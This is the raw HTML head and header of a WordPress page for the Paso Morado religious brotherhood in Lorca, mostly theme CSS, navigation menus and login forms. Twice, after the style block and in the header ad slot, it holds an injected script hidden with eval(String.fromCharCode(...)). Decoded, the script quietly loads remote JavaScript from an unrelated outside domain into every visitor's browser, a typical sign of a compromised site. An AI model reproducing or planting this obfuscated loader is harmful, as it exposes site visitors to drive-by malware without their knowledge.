    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="wp-singular post-template-default single single-post postid-652 single-format-standard wp-theme-Newsmag 2402-2022-junta-general-ordinaria-paso-morado global-block-template-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
